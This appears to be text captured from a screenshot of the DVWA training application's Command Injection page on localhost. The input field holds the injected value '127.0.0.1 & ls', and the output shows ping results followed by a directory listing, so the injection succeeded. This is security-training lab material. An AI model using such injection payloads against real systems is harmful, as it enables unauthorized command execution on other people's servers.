 127.0.0.1:8080/vulnerabilities/exec/#
常用网址 京东商城
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ls Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.116 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.213 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.345 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.226 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.116/0.225/0.345/0.081 ms